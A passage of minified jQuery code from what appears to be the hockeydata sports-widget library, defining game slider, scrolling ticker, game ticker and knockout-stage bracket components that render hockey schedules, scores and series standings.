this.$domNode.addClass("-hd-los-game-slider-no-team-short-name"); this.dataSubscription=hockeydata["util"]["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ self.$domNode.addClass("-hd-loading"); }, "complete": function(){ self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data && ("rows" in e.data)){ self.options._divisionId=e.data.divisionId; now=(new Date()).getTime(); self.options.paint(e.data.rows); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata["util"]["Data"].error(e, this.$domNode); }; this.filterRows=function(data){ data=data || []; var filteredData=[], dataRow; for(var i=0; i < data.length; i++){ dataRow=data[i]; if(self.options.teamId && dataRow.homeTeamId !== self.options.teamId && dataRow.awayTeamId !== self.options.teamId) continue; filteredData.push(dataRow); } return filteredData; }; this.paint=function(data){ var games=self.filterRows(data); if(self.firstPaint){ var i, $groupContainer=jQuery("<table/>").addClass("-hd-util-slider-first"), $group=jQuery("<tr/>").appendTo($groupContainer), groups=[ $groupContainer ], liveGames=[], pastGames=[], futureGames=[], gamesAddedToGroup=0; self.firstPaint=false; self.slider=new hockeydata["util"]["Slider"](jQuery.extend({}, this.options, { "$domNode": jQuery("<div/>").appendTo(this.$domNode) })); function fillGroup(prepend){ for(; gamesAddedToGroup < self.options.gamesPerGroup; gamesAddedToGroup++) self.addEmptyGame($group, prepend); } function addGames(games, fill, reverse){ reverse && games.reverse(); for(i=0; i < games.length; i++){ if(gamesAddedToGroup===self.options.gamesPerGroup){ gamesAddedToGroup=0; $groupContainer=jQuery("<table/>"); $group=jQuery("<tr/>").appendTo($groupContainer); reverse ? groups.unshift($groupContainer) : groups.push($groupContainer); } self.addGame(games[i], $group, reverse); gamesAddedToGroup++; } gamesAddedToGroup && fill && fillGroup(reverse); return true; } for(i=0; i < games.length; i++){ var game=games[i]; var gameDate=game.scheduledDate.sortValue || game.scheduledDate.timestamp; (game.gameStatus===1) ? liveGames.push(game) : ((gameDate < now) ? pastGames.push(game) : futureGames.push(game)); } var lastPastGame=pastGames.length ? pastGames[pastGames.length - 1] : null, lastPastGameDate=lastPastGame ? lastPastGame.scheduledDate.sortValue || lastPastGame.scheduledDate.timestamp : null, lastPastGameDateDiffToNow=lastPastGameDate ? now - lastPastGameDate : null, firstFutureGame=futureGames.length ? futureGames[0] : null, firstFutureGameDate=firstFutureGame ? firstFutureGame.scheduledDate.sortValue || firstFutureGame.scheduledDate.timestamp : null, firstFutureGameDateDiffToNow=firstFutureGameDate ? firstFutureGameDate - now : null; addGames(liveGames); (lastPastGameDateDiffToNow===null) || (lastPastGameDateDiffToNow===null && firstFutureGameDateDiffToNow===null) || (firstFutureGameDateDiffToNow < lastPastGameDateDiffToNow) ? addGames(futureGames, (liveGames.length + futureGames.length) > self.options.gamesPerGroup) && addGames(pastGames, true, true) : addGames(pastGames, (liveGames.length + pastGames.length) > self.options.gamesPerGroup, true) && addGames(futureGames, true); self.slider.setGroups(groups); } else for(i=0; i < games.length; i++) this.updateGame(games[i]); }; this.addEmptyGame=function($groupRow, prepend){ var $cell=jQuery("<td/>").addClass("-hd-los-game-slider-empty-cell"); prepend ? $cell.prependTo($groupRow) : $cell.appendTo($groupRow); }; this.addGame=function(game, $groupRow, prepend){ var uri=hockeydata["util"]["UriComposer"].parseUri(self.options.gameLink, [ game.id, game.divisionId ]); var $cell=jQuery("<td/>").addClass("-hd-los-game-slider-game -hd-los-game-slider-game-" + game.id); prepend ? $cell.prependTo($groupRow) : $cell.appendTo($groupRow); if(uri && (game.gameStatus || self.options.enablePreGameReport)){ $cell.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uri)); $cell.addClass("-hd-clickable"); } $cell.css("width", (100 / self.options.gamesPerGroup) + "%"); if("labels" in game && game["labels"] && game["labels"].length) for(var i=0; i < game["labels"].length; i++) $cell.addClass("-hd-label-" + game["labels"][i]); this.updateGame(game, $cell); }; this.updateGame=function(game, $cell){ $cell=$cell || jQuery(".-hd-los-game-slider-game-" + game.id); if($cell.length){ $cell.empty(); var $homeTeamLogo=hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (game.divisionId || self.options._divisionId || self.options.divisionId), "teamId": game.homeTeamId })); var $awayTeamLogo=hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (game.divisionId || self.options._divisionId || self.options.divisionId), "teamId": game.awayTeamId })); var scoreInfo=""; var gameStatus=""; var i; if(game.streams && game.streams.length){ var $gameStreams=jQuery("<div/>").addClass("-hd-los-game-slider-streams").appendTo($cell); for(i=0; i < game.streams.length; i++){ var gameStream=hockeydata.util.getGameStreamButton(game.streams[i]); gameStream && $gameStreams.append(gameStream); } } if(game["isShootOut"]) scoreInfo="<span class='-hd-los-game-slider-shootout'>" + hockeydata["i18n"].translate("SO", "Shootout") + "</span>"; else if(game["isOvertime"]) scoreInfo="<span class='-hd-los-game-slider-overtime'>" + hockeydata["i18n"].translate("OT", "Overtime") + "</span>"; if(self.options.showTeamShortName){ $cell.append(jQuery("<div/>").addClass("-hd-los-game-slider-team-name -hd-los-game-slider-team-name-home").append(game["homeTeamShortName"] || game["homeTeamShortname"] || "")); $cell.append(jQuery("<div/>").addClass("-hd-los-game-slider-team-name -hd-los-game-slider-team-name-away").append(game["awayTeamShortName"] || game["awayTeamShortname"] || "")); } $cell.append(jQuery("<div/>").addClass("-hd-util-slider-inline-image -hd-los-game-slider-team-logo -hd-los-game-slider-team-logo-home").append($homeTeamLogo)); $cell.append(jQuery("<div/>").addClass("-hd-util-slider-inline-image -hd-los-game-slider-team-logo -hd-los-game-slider-team-logo-away").append($awayTeamLogo)); $cell.append(jQuery("<div/>").addClass("-hd-los-game-slider-score").append("<span class='-hd-los-game-slider-score-home'>" + (game.gameStatus ? game.homeTeamScore : "-") + "</span><span class='-hd-los-game-slider-score-divider'></span><span class='-hd-los-game-slider-score-away'>" + (game.gameStatus ? game.awayTeamScore : "-") + "</span>")); $cell.append(jQuery("<div/>").addClass("-hd-los-game-slider-score-info").append(scoreInfo)); if(game.gameStatus===0){ var dateTime=""; if(game["dateIsToBeDetermined"] && game["timeIsToBeDetermined"]) dateTime=hockeydata["i18n"].translate("TBD"); else { if(game.scheduledDate && !game["dateIsToBeDetermined"]) dateTime += game.scheduledDate["shortValue"] || game.scheduledDate["formattedShort"]; else dateTime += hockeydata["i18n"].translate("TBD"); dateTime += " "; if(game["timeIsToBeDetermined"]) dateTime += hockeydata["i18n"].translate("TBD"); else dateTime += game.scheduledTime; } if(self.options.showDivisionName && game["divisionName"]) dateTime += " | " + game["divisionName"]; if(self.options.showLeagueName && game["leagueName"]) dateTime += " | " + game["leagueName"]; $cell.append(jQuery("<div/>").addClass("-hd-los-game-slider-info").append(dateTime)); } else if(game.gameStatus===1){ if(game["gameHasEnded"]){ gameStatus=hockeydata["i18n"].translate("END OF GAME"); if(self.options.showDivisionName && game["divisionName"]) gameStatus += " | " + game["divisionName"]; if(self.options.showLeagueName && game["leagueName"]) gameStatus += " | " + game["leagueName"]; $cell.append(jQuery("<div/>").addClass("-hd-los-game-slider-info").append(gameStatus)); } else if(self.options.showPeriodBar && hockeydata["util"].isArray(game["liveTimePeriodBar"]) && game["liveTimePeriodBar"].length){ var $liveTimeTableRowContainer=$cell; if(self.options.showLiveTime){ var liveTime=game["liveTimeString"]; var $liveTimeWrapper=jQuery("<tr/>").appendTo(jQuery("<tbody/>").appendTo(jQuery("<table/>").addClass("-hd-los-game-slider-live-time-wrapper").appendTo($cell))); var $td1=jQuery("<td/>").appendTo($liveTimeWrapper); $liveTimeTableRowContainer=jQuery("<td/>").appendTo($liveTimeWrapper); if(!isNaN(Number(game["liveTimeString"])) && game["liveTimeString"]){ var liveTimeMinutes=parseInt(liveTime.substring(0, liveTime.length - 2)); var liveTimeSeconds=parseInt(liveTime.substring(liveTime.length - 2)); liveTimeMinutes += (liveTimeSeconds / 100); liveTime=Math.ceil(liveTimeMinutes); if(liveTime===0) liveTime="&nbsp;"; else liveTime=liveTime + "'"; } $td1.append(liveTime); } var $liveTimeTableRow=jQuery("<tr/>").appendTo(jQuery("<tbody/>").appendTo(jQuery("<table/>").appendTo(jQuery("<div/>").addClass("-hd-los-game-slider-period-bar").appendTo($liveTimeTableRowContainer)))); for(i=0; i < game["liveTimePeriodBar"].length; i++){ var bar=game["liveTimePeriodBar"][i]; var $bar=jQuery("<td/>").appendTo($liveTimeTableRow); var $fill=jQuery("<div/>").addClass("-hd-los-game-slider-period-bar-fill").appendTo($bar); if(("longName" in bar) && bar["longName"]) $bar.attr("title", bar["longName"]); if(("shortName" in bar) && bar["shortName"]) jQuery("<div/>").addClass("-hd-los-game-slider-period-bar-label").html(bar["shortName"]).appendTo($bar); if(bar["isActive"]) $bar.addClass("-hd-los-game-slider-period-bar-active"); $bar.css({ "width": bar.maxLength + "%" }); $fill.css({ "width": bar.progress + "%" }); } } else { gameStatus=hockeydata["i18n"].translate("LIVE"); if(self.options.showDivisionName && game["divisionName"]) gameStatus += " | " + game["divisionName"]; if(self.options.showLeagueName && game["leagueName"]) gameStatus += " | " + game["leagueName"]; $cell.append(jQuery("<div/>").addClass("-hd-los-game-slider-info").append(gameStatus)); } } else if(game.gameStatus >= 2){ gameStatus=hockeydata["i18n"].translate("FINAL"); if(self.options.showDivisionName && game["divisionName"]) gameStatus += " | " + game["divisionName"]; if(self.options.showLeagueName && game["leagueName"]) gameStatus += " | " + game["leagueName"]; $cell.append(jQuery("<div/>").addClass("-hd-los-game-slider-info").append(gameStatus)); $cell.attr("title", game.scheduledDate.value + " " + game.scheduledTime); } } }; this.initialize(); } hockeydata.extend(GameSlider, hockeydata["los"], "GameSlider");})()); ((function(){ function Ticker(options){ var self=this; var items, width, timer, index; this.defaults={ "$domNode": jQuery("<div/>"), "items": [], "speed": 5, "scroll": true, "offset": 0 }; this.options=jQuery.extend({}, this.defaults, options || {}); this.$domNode=this.options.$domNode; this.$content=null; this.initialize=function(){ this.$domNode.addClass("-hd-util-ticker"); self.$content=jQuery("<div/>").addClass("-hd-util-ticker-content").appendTo(this.$domNode); if(this.options.scroll) this.$domNode.addClass("-hd-util-ticker-scroll"); self.$content.mouseover(function(){ if(self.options.scroll) self.$content.stop(); else clearInterval(timer); }); self.$content.mouseout(function(){ if(self.options.scroll) self.scroll(); else timer=setInterval(self.showNext, self.options.speed * 1000); }); this.draw(); }; this.draw=function(){ this.$content.empty(); width=0; if(this.options.items && this.options.items.length){ for(var i=0; i < this.options.items.length; i++){ var $item=jQuery("<div/>").addClass("-hd-util-ticker-item").appendTo(this.$content); var $itemContent=jQuery(this.options.items[i]); $item.append($itemContent); width += $item.outerWidth(true); } if(self.options.scroll){ self.$content.css({ "width": width, "left": 0 }); setTimeout(function(){ self.scroll(); }, 100 + self.options.offset); } else { clearInterval(timer); index=0; timer=setInterval(self.showNext, self.options.speed * 1000); items=self.$content.children(); items.eq(index).addClass("-hd-util-ticker-item-active"); } } }; this.setItems=function(newItems){ this.options.items=newItems; this.draw(); }; this.scroll=function(){ items=self.$content.children(); var firstItem=items.eq(0); var scrollWidth=firstItem["outerWidth"](true); var offset=self.$content.position(); var scrollSpeed=(scrollWidth + offset.left) * 100 / self.options.speed; if(scrollWidth > 0 && scrollSpeed) this.$content.stop(true).animate({ "left" : 0 - scrollWidth }, scrollSpeed, "linear", function(){ self.$content.append(items.eq(0).remove()).css("left", 0); self.scroll(); }); }; this.showNext=function(){ items.eq(index).removeClass("-hd-util-ticker-item-active"); index++; if(index > items.length - 1) index=0; items.eq(index).addClass("-hd-util-ticker-item-active"); }; this.initialize(); } hockeydata.extend(Ticker, hockeydata.util, "Ticker"); })());((function(){ function GameTicker(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "dataUrl": null, "divisionId": null, "enablePreGameReport": false, "error": function(e){ self.error(e); }, "futureOnly": false, "gameLink": null, "league": null, "limit": 0, "paint": function(e){ self.paint(e); }, "requestData": {}, "showTeamLogo": false, "showTeamShortName": true, "showBroadcasters": false, "sport": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.$domNode=this.options.$domNode; this.ticker=null; this.dataSubscription=null; this.firstPaint=true; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata["util"].getLeague(this.options.sport); this.options.requestData.apiKey=this.options.apiKey; this.options.requestData.divisionId=this.options.divisionId; if(!jQuery.isPlainObject(this.options.requestData.widgetOptions)) this.options.requestData.widgetOptions={}; this.options.requestData.widgetOptions.semantic=true; this.options.requestData.widgetOptions.noScorers=true; this.options.requestData.widgetOptions=JSON.stringify(this.options.requestData.widgetOptions); if(!this.options.dataUrl) this.options.dataUrl=hockeydata["util"]["UriComposer"].getDataUri("getSchedule", this.options); this.$domNode.addClass("-hd-los -hd-los-game-ticker"); this.dataSubscription=hockeydata["util"]["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ self.$domNode.addClass("-hd-loading"); }, "complete": function(){ self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data && ("rows" in e.data)){ self.options._divisionId=e.data.divisionId; self.options.paint(e.data.rows); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata["util"]["Data"].error(e, this.$domNode); }; this.paint=function(data){ var dataRows=data || []; var i; if(self.firstPaint){ var items=[]; var isFuture=false; self.firstPaint=false; self.ticker=new hockeydata["util"]["Ticker"](jQuery.extend({}, this.options, { "$domNode": jQuery("<div/>").appendTo(this.$domNode) })); if(dataRows.length > 0){ for(i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; if(dataRow["firstFuture"]) isFuture=true; if((isFuture || !self.options.futureOnly) && (!self.options.limit || items.length < self.options.limit)) this.addGame(dataRow, items); } } self.ticker.setItems(items); } else if(dataRows.length > 0) for(i=0; i < dataRows.length; i++) this.updateGame(dataRows[i]); }; this.addGame=function(game, items){ var i; var uri=hockeydata["util"]["UriComposer"].parseUri(self.options.gameLink, [ game.id, game.divisionId ]); var $game=jQuery("<div/>").addClass("-hd-los-game-ticker-game -hd-los-game-ticker-game-" + game.id); if(uri && (game.gameStatus || self.options.enablePreGameReport)){ $game.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uri)); $game.addClass("-hd-clickable"); } if("labels" in game && game["labels"] && game["labels"].length) for(i=0; i < game["labels"].length; i++) $game.addClass("-hd-label-" + game["labels"][i]); items.push($game); this.updateGame(game, $game); }; this.updateGame=function(game, $game){ $game=$game || jQuery(".-hd-los-game-ticker-game-" + game.id); if($game.length){ $game.empty(); var $homeTeamLogo=hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": game.homeTeamId })); var $awayTeamLogo=hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": game.awayTeamId })); if(self.options.showTeamShortName) $game.append(jQuery("<div/>").addClass("-hd-los-game-ticker-team-name -hd-los-game-ticker-team-name-home").append(game["homeTeamShortName"] || "")); if(self.options.showTeamLogo) $game.append(jQuery("<div/>").addClass("-hd-util-ticker-inline-image -hd-los-game-ticker-team-logo -hd-los-game-ticker-team-logo-home").append($homeTeamLogo)); if(game.gameStatus===0){ var dateTime=""; if(game["dateIsToBeDetermined"] && game["timeIsToBeDetermined"]) dateTime=hockeydata["i18n"].translate("TBD"); else { if(game.scheduledDate && !game["dateIsToBeDetermined"]) dateTime += game.scheduledDate["shortValue"]; else dateTime += hockeydata["i18n"].translate("TBD"); dateTime += " "; if(game["timeIsToBeDetermined"]) dateTime += hockeydata["i18n"].translate("TBD"); else dateTime += game.scheduledTime; } $game.append(jQuery("<div/>").addClass("-hd-los-game-ticker-date").append(dateTime)); } else if(game.gameStatus >= 1){ var $gameScore=jQuery("<div/>").addClass("-hd-los-game-ticker-score").append("<span class='-hd-los-game-ticker-score-home'>" + game.homeTeamScore + "</span><span class='-hd-los-game-ticker-score-divider'></span><span class='-hd-los-game-ticker-score-away'>" + game.awayTeamScore + "</span>"); if(game["isShootOut"]) $gameScore.append("<span class='-hd-los-game-ticker-shootout'>" + hockeydata["i18n"].translate("SO", "Shootout") + "</span>"); else if(game["isOvertime"]) $gameScore.append("<span class='-hd-los-game-ticker-overtime'>" + hockeydata["i18n"].translate("OT", "Overtime") + "</span>"); $game.append($gameScore); $game.attr("title", game.scheduledDate.value + " " + game.scheduledTime); } if(self.options.showTeamLogo) $game.append(jQuery("<div/>").addClass("-hd-util-ticker-inline-image -hd-los-game-ticker-team-logo -hd-los-game-ticker-team-logo-away").append($awayTeamLogo)); if(self.options.showTeamShortName) $game.append(jQuery("<div/>").addClass("-hd-los-game-ticker-team-name -hd-los-game-ticker-team-name-away").append(game["awayTeamShortName"] || "")); if(self.options.showBroadcasters && ("broadcasters" in game) && hockeydata["util"].isArray(game["broadcasters"])){ var $broadcasters=jQuery("<div/>").addClass("-hd-los-game-ticker-broadcasters").appendTo($game); for(var i=0; i < game["broadcasters"].length; i++){ var broadcaster=game["broadcasters"][i]; var $broadcasterLogo=hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getBroadcasterLogoUri({ "broadcasterId": broadcaster.broadcasterId })); $broadcasters.append(jQuery("<div/>").addClass("-hd-util-ticker-inline-image -hd-los-game-ticker-broadcaster-logo").append($broadcasterLogo)); } } } }; this.initialize(); } hockeydata.extend(GameTicker, hockeydata["los"], "GameTicker");})());((function(){ function KnockoutStage(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "calculateTotalScore": false, "columnDefinitionGames": null, "columnsGames": null, "columnSetGames": "default", "dataUrl": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "enablePreGameReport": false, "error": function(e){ self.error(e); }, "gameLink": null, "hideGameHeaders": true, "league": null, "paint": function(e){ self.paint(e); }, "requestData": {}, "sport": null, "teamLink": null, "textNoGames": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.$domNode=this.options.$domNode; this.domNodes={}; this.firstPaint=true; this.phases={}; this.dataSubscription=null; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata["util"].getLeague(this.options.sport); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata["util"].getParameter(this.options.divisionIdUrlParameter); this.options.requestData.divisionId=this.options.divisionId; if(!this.options.dataUrl) this.options.dataUrl=hockeydata["util"]["UriComposer"].getDataUri("getKnockoutStage", this.options); this.$domNode.addClass("-hd-los -hd-los-knockout-stage"); this.dataSubscription=hockeydata["util"]["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ self.$domNode.addClass("-hd-loading"); }, "complete": function(){ self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data){ self.options._divisionId=e.data.divisionId; self.options.paint(e.data); } else self.options.error(e); }, "url": this.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata["util"]["Data"].error(e, this.$domNode); }; this.paint=function(data){ data=data || {}; var dataPhases=data.phases || []; if(self.firstPaint){ self.firstPaint=false; self.domNodes.$phasesTable=jQuery("<table/>").appendTo(self.$domNode); self.domNodes.$phasesTableBody=jQuery("<tbody/>").appendTo(self.domNodes.$phasesTable); self.domNodes.$phasesRow=jQuery("<tr/>").appendTo(self.domNodes.$phasesTableBody); if(!this.options.columnDefinitionGames) this.options.columnDefinitionGames=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "knockoutStageGames" }); if(!this.options.columnsGames) this.options.columnsGames=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetGames, "type": "knockoutStageGames" }); else if(hockeydata["util"].isString(this.options.columnsGames)) this.options.columnsGames=this.options.columnsGames.split(","); } for(var i=0; i < dataPhases.length; i++){ var dataPhase=dataPhases[i]; var phaseId=String(dataPhase.divisionId); if(!(phaseId in self.phases)) self.phases[phaseId]=new self.Phase(dataPhase); self.phases[phaseId].updateEncounters(dataPhase["encounters"]); } }; this.Phase=function(phase){ var $phase=jQuery("<td/>").addClass("-hd-los-knockout-stage-phase").appendTo(self.domNodes.$phasesRow); var $header=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-header").appendTo($phase); var $encounters=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounters").appendTo($phase); var encounters={}; $header.html(phase["divisionName"] || ""); this.updateEncounters=function(dataEncounters){ dataEncounters=dataEncounters || []; for(var i=0; i < dataEncounters.length; i++){ var dataEncounter=dataEncounters[i]; var encounterId=String(dataEncounter.id); if(!encounters[encounterId]) encounters[encounterId]=new Encounter(dataEncounter); encounters[encounterId].updateGames(dataEncounter.games); } }; var Encounter=function(encounter){ var $encounter=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter").appendTo($encounters); var $header=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-header").appendTo($encounter); var $info=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-info").appendTo($encounter); var $teamB=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-team -hd-los-knockout-stage-phase-encounter-team-b").appendTo($info); var $teamBName=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-team-name -hd-los-knockout-stage-phase-encounter-team-name-b").appendTo($teamB); var $teamBLogo=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-team-logo -hd-los-knockout-stage-phase-encounter-team-logo-b").appendTo($teamB); var $teamA=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-team -hd-los-knockout-stage-phase-encounter-team-a").appendTo($info); var $teamAName=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-team-name -hd-los-knockout-stage-phase-encounter-team-name-a").appendTo($teamA); var $teamALogo=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-team-logo -hd-los-knockout-stage-phase-encounter-team-logo-a").appendTo($teamA); var $standings=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-standings").appendTo($info); var $score=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-score").appendTo($info); var $scoreTeamA=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-score-team-a").appendTo($score); var $scoreDivider=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-score-divider").appendTo($score); var $scoreTeamB=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-score-team-b").appendTo($score); var $games=jQuery("<div/>").addClass("-hd-los-knockout-stage-phase-encounter-games").appendTo($encounter); var gamesTableHeaders=[]; var teams=encounter["teams"] || []; var teamA=teams[0] || {}; var teamB=teams[1] || {}; var teamAUri=hockeydata["util"]["UriComposer"].parseUri(self.options.teamLink, [ teamA.id, self.options.divisionId ]); var teamBUri=hockeydata["util"]["UriComposer"].parseUri(self.options.teamLink, [ teamB.id, self.options.divisionId ]); var i; for(i=0; i < self.options.columnsGames.length; i++){ var column=self.options.columnsGames[i]; if(self.options.columnDefinitionGames && (column in self.options.columnDefinitionGames) && ("header" in self.options.columnDefinitionGames[column])) gamesTableHeaders.push(self.options.columnDefinitionGames[column]["header"]); else gamesTableHeaders.push({ "html": "&nbsp;" }); } var games=new hockeydata["util"]["IntelliTable"](jQuery.extend({}, self.options, { "$domNode": $games, "headers": gamesTableHeaders, "hideHeaders": self.options.hideGameHeaders })); var encounterHeader=encounter["longname"] || ""; var showInfoText=true; if(encounter["bestOf"]){ if(encounterHeader) encounterHeader += " | "; encounterHeader += hockeydata["util"].sprintf(hockeydata["i18n"].translate("Best of %s"), (encounter["bestOf"] || "")); if(self.options.calculateTotalScore){ teamA.gamesWon=0; teamB.gamesWon=0; for(i=0; i < encounter.games.length; i++){ var game=encounter.games[i]; if(teamA.id===game.homeTeamId){ teamA.gamesWon += game.homeTeamScore; teamB.gamesWon += game.awayTeamScore; } else { teamA.gamesWon += game.awayTeamScore; teamB.gamesWon += game.homeTeamScore; } if(encounter["bestOf"]===2 && game.gameStatus < 3) showInfoText=false; } } else if(encounter["bestOf"]===1 && encounter.games.length===1){ if(teamA.id===encounter.games[0].homeTeamId){ teamA.gamesWon=encounter.games[0].homeTeamScore; teamB.gamesWon=encounter.games[0].awayTeamScore; } else { teamA.gamesWon=encounter.games[0].awayTeamScore; teamB.gamesWon=encounter.games[0].homeTeamScore; } } if(encounter["bestOf"]===2) encounter.gamesNeeded=2; } if(("labels" in encounter) && encounter["labels"].length) for(i=0; i < encounter["labels"].length; i++) $encounter.addClass("-hd-label-" + encounter["labels"][i]); $header.html(encounterHeader); $teamAName.html(teamA["shortname"] || ""); $teamALogo.html(hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": teamA.id }))); $scoreTeamA.html(teamA.gamesWon); $scoreDivider.html(":"); $teamBName.html(teamB["shortname"] || ""); $teamBLogo.html(hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": teamB.id }))); $scoreTeamB.html(teamB.gamesWon); if(showInfoText){ if(teamA.gamesWon > teamB.gamesWon){ if(teamA.gamesWon > (encounter["bestOf"] / 2)) $standings.html(hockeydata["util"].sprintf(hockeydata["i18n"].translate("%s wins series"), teamA["shortname"])); else $standings.html(hockeydata["util"].sprintf(hockeydata["i18n"].translate("%s leads series"), teamA["shortname"])); } else if(teamB.gamesWon > teamA.gamesWon){ if(teamB.gamesWon > (encounter["bestOf"] / 2)) $standings.html(hockeydata["util"].sprintf(hockeydata["i18n"].translate("%s wins series"), teamB["shortname"])); else $standings.html(hockeydata["util"].sprintf(hockeydata["i18n"].translate("%s leads series"), teamB["shortname"])); } else if(teamA.gamesWon > 0) $standings.html(hockeydata["i18n"].translate("Series tied")); else $standings.html("&nbsp;"); } else $standings.html("&nbsp;"); if(teamAUri){ $teamAName.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(teamAUri)).addClass("-hd-clickable"); $teamALogo.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(teamAUri)).addClass("-hd-clickable"); } if(teamBUri){ $teamBName.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(teamBUri)).addClass("-hd-clickable"); $teamBLogo.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(teamBUri)).addClass("-hd-clickable"); } this.updateGames=function(data){ var dataRows=data || []; var tableRows=[]; if(dataRows.length > 0){ for(var i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; var uri=hockeydata["util"]["UriComposer"].parseUri(self.options.gameLink, [ dataRow.id, self.options.divisionId ]); var tableRow={ "cols": [], "class": "-hd-los-knockout-stage-phase-encounter-games-row-" + dataRow.id }; var j; if((i + 1) > encounter["gamesNeeded"]) tableRow.class += " -hd-los-knockout-stage-phase-encounter-game-optional"; if(uri && (dataRow.gameStatus || self.options.enablePreGameReport)) tableRow.onClick=hockeydata["util"]["LinkComposer"].getLinkClickFunction(uri); for(j=0; j < self.options.columnsGames.length; j++){ var columnName=self.options.columnsGames[j]; var columnDefinition=(columnName in self.options.columnDefinitionGames) ? self.options.columnDefinitionGames[columnName] : {}; var cellValue=null; var cell={ "class": "-hd-los-knockout-stage-phase-encounter-games-col-" + columnName }; if(columnName in dataRow){ var dataValue=dataRow[columnName]; if(jQuery.isPlainObject(dataValue)){ cellValue=("value" in dataValue) ? dataValue.value : "&nbsp;"; if("sortValue" in dataValue) cell.sortValue=dataValue.sortValue; if("labels" in dataValue && dataValue["labels"].length) for(var k=0; k < dataValue["labels"].length; k++) cell.class += " -hd-label-" + dataValue["labels"][k]; if("key" in columnDefinition){ var key=columnDefinition["key"]; if(key in dataValue) cellValue=dataValue[key]; } } else cellValue=dataValue; } if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, self.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } if("labels" in dataRow && dataRow["labels"].length) for(j=0; j < dataRow["labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["labels"][j]; if(dataRow.scheduledDate) tableRows.push(tableRow); } } else if(self.options.textNoGames) tableRows.push({ "cols": [ { "html": self.options.textNoGames, "colSpan": self.options.columnsGames.length } ], "class": "-hd-util-intellitable-no-data" }); games.setRows(tableRows); }; 